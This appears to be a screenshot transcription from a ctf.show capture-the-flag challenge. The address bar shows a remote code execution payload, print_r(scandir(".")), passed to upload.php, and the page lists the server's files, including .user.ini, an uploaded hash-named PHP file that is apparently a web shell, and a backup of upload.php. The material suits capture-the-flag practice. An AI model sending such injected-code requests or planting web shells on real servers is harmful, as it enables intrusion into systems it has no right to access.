 不安全 | e938000b-455e-4d3d-866a-5e674700fcc1.challenge.ctf.show/upload.php?a=print_r(scandir("."));
百度 阿里巴巴 搜索 淘 淘宝 京东 天猫 帮您淘优惠
Array ( [0] => . [1] => .. [2] => .user.ini [3] => 1.txt [4] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [5] => index.php [6] => upload.php [7] => upload.php.bak )
Notice: Undefined index: file in /var/www/html/upload.php on line 3
Notice: Undefined index: file in /var/www/html/upload.php on line 4
Notice: Undefined index: file in /var/www/html/upload.php on line 5
Notice: Undefined index: file in /var/www/html/upload.php on line 6